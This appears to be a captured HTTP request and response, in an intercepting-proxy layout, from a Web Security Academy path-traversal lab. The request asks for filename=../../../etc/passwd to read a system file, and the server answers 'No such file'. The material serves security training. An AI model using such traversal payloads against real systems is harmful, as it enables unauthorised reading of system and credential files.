 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0aaa00f903f1baa980c917c1005500d9.web-security-academy.net
3 Cookie: session=CDeQHSPYa7vGi9ayACIHg6KTFJZ7Bj7w
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aaa00f903f1baa980c917c1005500d9.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"